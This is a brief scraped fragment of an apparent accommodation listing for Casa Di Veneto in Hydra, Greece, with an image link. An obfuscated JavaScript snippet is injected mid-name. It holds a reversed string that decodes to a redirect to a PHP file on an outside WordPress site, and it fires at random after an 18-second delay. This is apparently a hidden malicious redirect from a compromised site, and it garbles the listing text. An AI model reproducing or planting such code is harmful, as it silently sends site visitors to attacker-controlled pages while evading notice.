 Casa Di Vene$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Hydra Chora, Hydra, Piraeus Islands - Trizonia